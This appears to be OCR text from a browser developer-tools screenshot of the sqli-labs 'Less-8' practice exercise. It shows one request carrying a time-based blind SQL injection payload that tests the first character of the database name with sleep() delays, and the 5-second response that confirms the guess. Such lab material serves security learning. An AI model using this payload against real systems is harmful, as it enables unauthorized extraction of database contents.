 Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
200 GET 45.32.113.109:59745 /Less-8/?id=1' and if(substr(database(),1,1)='s',sleep(5),sleep(1))--+ document html 934 字节 722 字节 5250 毫秒
404 GET 45.32.113.109:59745 favicon.ico img html 已缓存 290 字节 0 毫秒
2 个请求 已传输 0.99 KB / 934 字节 完成：5.36 秒 DOMContentLoaded: 5.30 秒 load: 5.31 秒